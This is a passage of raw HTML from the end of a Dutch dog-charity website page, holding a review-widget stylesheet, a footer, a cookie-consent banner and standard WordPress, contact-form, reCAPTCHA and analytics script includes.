100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768666430&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
